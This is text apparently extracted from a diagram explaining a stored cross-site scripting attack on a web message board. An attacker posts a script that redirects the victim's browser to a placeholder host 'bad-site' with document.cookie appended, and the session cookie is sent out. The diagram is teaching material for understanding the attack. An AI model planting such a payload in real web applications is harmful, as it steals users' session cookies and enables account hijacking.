 Attacker
Victim
Web application
Stores message in the board:
Just wanted to say hello!
<script>
document.location =
„http://bad-site/cookie.pl?“
+ document.cookie;
</script>
Board login
session is set
cookie = abc21
requests message of
attacker
message is returned that contains:
<script>
document.location =
„http://bad-site/cookie.pl?“
+ document.cookie;
</script>
request is sent to bad-site with the cookie:
http://bad-site/cookie.pl?abc21